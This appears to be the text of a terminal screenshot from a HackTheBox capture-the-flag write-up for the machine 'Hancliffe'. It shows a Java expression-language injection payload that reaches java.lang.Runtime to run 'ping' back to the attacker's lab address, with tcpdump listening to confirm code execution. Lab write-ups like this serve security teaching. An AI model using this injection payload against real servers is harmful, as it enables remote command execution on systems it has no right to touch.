 Terminal
File Edit View Search Terminal Help
oxdf@hacky[~/hackthebox/hancliffe-10.10.11.115]$ echo '${"".getClass().forName("java.lang.Runtime").getMethod("getR
untime",null).invoke(null,null).exec("ping 10.10.14.6",null).waitFor()}'
${"".getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("ping 10.10.14.6",
null).waitFor()}
oxdf@hacky[~/hackthebox/hancliffe-10.10.11.115]$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
10.10.14.6 0:bash 1:bash- 2:sudo* hacky